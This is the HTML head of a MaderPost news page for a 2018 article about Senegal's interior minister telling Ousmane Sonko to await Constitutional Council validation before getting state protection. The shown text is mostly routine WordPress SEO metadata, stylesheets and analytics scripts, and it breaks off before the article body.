

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maderpost.com/protection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel/
body_size: 26190
content:

<!DOCTYPE html>
<html lang="fr-FR" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Protection de l&#039;Etat : A2N demande à Ousmane Sonko d&#039;attendre la validation du Conseil Constitutionnel - MaderPost</title><link rel="preload" as="image" imagesrcset="https://maderpost.com/wp-content/uploads/2018/10/Aly-Ngouille-Ndiaye.jpg 700w, https://maderpost.com/wp-content/uploads/2018/10/Aly-Ngouille-Ndiaye-300x200.jpg 300w, https://maderpost.com/wp-content/uploads/2018/10/Aly-Ngouille-Ndiaye-150x100.jpg 150w, https://maderpost.com/wp-content/uploads/2018/10/Aly-Ngouille-Ndiaye-450x300.jpg 450w" imagesizes="(max-width: 801px) 100vw, 801px" /><link rel="preload" as="font" href="https://maderpost.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://maderpost.com/protection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Protection de l&#039;Etat : A2N demande à Ousmane Sonko d&#039;attendre la validation du Conseil Constitutionnel" />
	<meta property="og:description" content="PRESIDENTIELLE &#8211; Le ministre de l&rsquo;Intérieur a apporté une fin de non recevoir à la demande écrite d&rsquo;Ousmane Sonko, leader de Pastef et candidat à la présidentielle de février 2019, qui souhaite disposer de « éléments bien formés » affectés par le pouvoir pour sa sécurité. Dans une lettre datée du 18 octobre, Aly Ngouille Ndiaye fait" />
	<meta property="og:url" content="https://maderpost.com/protection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel/" />
	<meta property="og:site_name" content="MaderPost" />
	<meta property="article:publisher" content="https://www.facebook.com/Maderpostnews" />
	<meta property="article:published_time" content="2018-10-19T15:08:02+00:00" />
	<meta property="og:image" content="https://maderpost.com/wp-content/uploads/2018/10/Aly-Ngouille-Ndiaye.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="467" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Charles Faye" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MaderpostC" />
	<meta name="twitter:site" content="@MaderpostC" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Charles Faye" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maderpost.com/protection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel/#article","isPartOf":{"@id":"https://maderpost.com/protection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel/"},"author":{"name":"Charles Faye","@id":"https://maderpost.com/#/schema/person/9487539bed8e9b7dbadb6759d64a18d6"},"headline":"Protection de l&rsquo;Etat : A2N demande à Ousmane Sonko d&rsquo;attendre la validation du Conseil Constitutionnel","datePublished":"2018-10-19T15:08:02+00:00","mainEntityOfPage":{"@id":"https://maderpost.com/protection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel/"},"wordCount":227,"commentCount":0,"publisher":{"@id":"https://maderpost.com/#organization"},"image":{"@id":"https://maderpost.com/protection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel/#primaryimage"},"thumbnailUrl":"https://maderpost.com/wp-content/uploads/2018/10/Aly-Ngouille-Ndiaye.jpg","keywords":["Aly Ngouille Ndiaye","Ousmane Sonko","Pastef","Politique","Présidentielle","Protection"],"articleSection":["Actualités","Politique"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://maderpost.com/protection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel/#respond"]}]},{"@type":"WebPage","@id":"https://maderpost.com/protection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel/","url":"https://maderpost.com/protection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel/","name":"Protection de l'Etat : A2N demande à Ousmane Sonko d'attendre la validation du Conseil Constitutionnel - MaderPost","isPartOf":{"@id":"https://maderpost.com/#website"},"primaryImageOfPage":{"@id":"https://maderpost.com/protection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel/#primaryimage"},"image":{"@id":"https://maderpost.com/protection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel/#primaryimage"},"thumbnailUrl":"https://maderpost.com/wp-content/uploads/2018/10/Aly-Ngouille-Ndiaye.jpg","datePublished":"2018-10-19T15:08:02+00:00","breadcrumb":{"@id":"https://maderpost.com/protection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://maderpost.com/protection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://maderpost.com/protection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel/#primaryimage","url":"https://maderpost.com/wp-content/uploads/2018/10/Aly-Ngouille-Ndiaye.jpg","contentUrl":"https://maderpost.com/wp-content/uploads/2018/10/Aly-Ngouille-Ndiaye.jpg","width":700,"height":467},{"@type":"BreadcrumbList","@id":"https://maderpost.com/protection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://maderpost.com/"},{"@type":"ListItem","position":2,"name":"Page d’exemple","item":"https://maderpost.com/page-d-exemple/"},{"@type":"ListItem","position":3,"name":"Protection de l&#8217;Etat : A2N demande à Ousmane Sonko d&#8217;attendre la validation du Conseil Constitutionnel"}]},{"@type":"WebSite","@id":"https://maderpost.com/#website","url":"https://maderpost.com/","name":"MaderPost","description":"Digitalement vôtre ....","publisher":{"@id":"https://maderpost.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maderpost.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://maderpost.com/#organization","name":"MaderCom","url":"https://maderpost.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://maderpost.com/#/schema/logo/image/","url":"https://maderpost.com/wp-content/uploads/2023/01/Logo-MaderPost.png","contentUrl":"https://maderpost.com/wp-content/uploads/2023/01/Logo-MaderPost.png","width":670,"height":134,"caption":"MaderCom"},"image":{"@id":"https://maderpost.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Maderpostnews","https://x.com/MaderpostC"]},{"@type":"Person","@id":"https://maderpost.com/#/schema/person/9487539bed8e9b7dbadb6759d64a18d6","name":"Charles Faye","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://maderpost.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=96&d=mm&r=g","caption":"Charles Faye"},"url":"https://maderpost.com/author/unyi66exuv/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="MaderPost &raquo; Flux" href="https://maderpost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MaderPost &raquo; Flux des commentaires" href="https://maderpost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MaderPost &raquo; Protection de l&rsquo;Etat : A2N demande à Ousmane Sonko d&rsquo;attendre la validation du Conseil Constitutionnel Flux des commentaires" href="https://maderpost.com/protection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maderpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaderpost.com%2Fprotection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maderpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaderpost.com%2Fprotection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maderpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://maderpost.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://maderpost.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://maderpost.com/wp-content/uploads/elementor/css/post-6.css?ver=1768556740' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4088-css' href='https://maderpost.com/wp-content/uploads/elementor/css/post-4088.css?ver=1768556740' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://maderpost.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #1b5fac;
--c-main-rgb: 27,95,172;
--text-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "IBM Plex Serif", Georgia, serif;
--title-size-n: 17px;
--title-size-m: 18px;
--title-size-l: 20px;
--main-width: 1220px;
--p-title-space: 7px;
--excerpt-mt: 13px;
--excerpt-size: 14px; }
.post-title:not(._) { letter-spacing: -0.025em; }
:root { --sidebar-width: 300px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 32px; --sidebar-sep-pad: 32px; }
.main-wrap > .main { margin-top: 30px; }
.smart-head-main .smart-head-mid { --head-h: 96px; }
.smart-head-main .smart-head-bot { --head-h: 51px; border-top-width: 1px; border-top-color: #e8e8e8; border-bottom-width: 2px; border-bottom-color: #dedede; }
.navigation-main .menu > li > a { font-size: 14.4px; font-weight: 600; }
.navigation-main .menu > li li a { font-size: 13px; }
.navigation-main { --nav-items-space: 16px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .spc-social { --spc-social-fs: 17px; --spc-social-size: 37px; }
.smart-head-main .hamburger-icon { width: 18px; }
.trending-ticker .heading { color: #f7f7f7; font-size: 13.8px; font-weight: 600; letter-spacing: .02em; margin-right: 30px; }
.trending-ticker .post-link { font-size: 13.8px; }
.trending-ticker { --max-width: 500px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; text-transform: uppercase; letter-spacing: .02em; }
.post-meta .post-author > a { font-weight: 600; }
.block-head-f .heading { font-size: 16px; font-weight: 800; text-transform: uppercase; letter-spacing: .03em; }
.block-head-f { --space-below: 15px; --line-weight: 2px; --c-border: #ffffff; }
.s-dark .block-head-f { --c-border: #151516; }
.loop-grid-base .media { margin-bottom: 13px; }
.list-post { --list-p-media-width: 30%; --list-p-media-max-width: 85%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.1); }
.loop-small .media:not(i) { max-width: 75px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 12px; }
.the-post-header .post-meta .post-title { font-weight: 600; }
.entry-content { font-family: "IBM Plex Serif", Georgia, serif; font-size: 17px; }
.site-s-light .entry-content { color: #000000; }
.post-share-float .share-text { font-size: 10px; }
.post-share-float .service { width: 38px; height: 38px; margin-bottom: 8px; border-radius: 50px; font-size: 16px; }
.s-post-modern .post-content-wrap { display: grid; grid-template-columns: minmax(0, 1fr); }
.s-post-modern .entry-content { max-width: min(100%, calc(700px + var(--p-spacious-pad)*2)); justify-self: center; }
.s-head-large .sub-title { font-size: 17px; }
.site-s-light .s-head-large .sub-title { color: #515151; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #565656; }
.s-post-large .post-content-wrap { display: grid; grid-template-columns: minmax(0, 1fr); }
.s-post-large .entry-content { max-width: min(100%, calc(700px + var(--p-spacious-pad)*2)); justify-self: center; }
.a-wrap-2:not(._) { padding-top: 17px; padding-bottom: 17px; padding-left: 15px; padding-right: 15px; margin-top: 0px; margin-bottom: 0px; }
@media (min-width: 1200px) { .s-head-large .post-title { font-size: 40px; } }
@media (min-width: 940px) and (max-width: 1200px) { :root { --sidebar-width: 280px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
.navigation-main .menu > li > a { font-size: calc(10px + (14.4px - 10px) * .7); }
.trending-ticker { --max-width: 400px; } }
@media (max-width: 767px) { .s-head-large .post-title { font-size: 29px; } }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://maderpost.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://maderpost.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%7CIBM+Plex+Serif%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer="defer" src="https://maderpost.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.2" id="grw-public-main-js-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TNLHWF2H" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["maderpost.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNLHWF2H");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://maderpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maderpost.com/wp-json/wp/v2/posts/32540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maderpost.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://maderpost.com/?p=32540' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="follow.[base64]" content="z7wWvcG20FPNrRlXwsHA"/>
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="google-site-verification" content="1Md4Kypumt-0jrEmfrq6VObz6-HGtkh1VssPXH_Q44U">
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
